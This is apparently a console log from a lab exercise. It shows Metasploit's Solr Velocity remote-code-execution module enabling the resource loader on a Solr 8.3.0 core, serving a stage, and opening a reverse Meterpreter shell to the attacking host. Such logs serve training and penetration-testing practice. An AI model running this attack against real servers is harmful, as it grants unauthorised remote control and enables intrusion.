 msf6 exploit(multi/http/solr_velocity_rce) > run
[*] Started reverse TCP handler on 192.168.100.8:4444
[*] 172.17.0.2:8983: Authentication not required
[*] Found Apache Solr 8.3.0
[*] OS version is Linux amd64 6.11.2-amd64
[*] Found core(s): 0×Dojo
[+] Found Velocity Response Writer in use by core '0×Dojo'
[!] params.resource.loader.enabled for core '0×Dojo' is set to false.
[*] Targeting core '0×Dojo'
[*] params.resource.loader.enabled is false for '0×Dojo', trying to update it...
[+] params.resource.loader.enabled is true for core '0×Dojo'
[*] Using URL: http://192.168.100.8:8080/sV232L/
[*] Sending stage (57971 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.100.8:4444 → 172.17.0.2:50514) at 2024-12-18 14:44:05 -0500
[*] Server stopped.
meterpreter >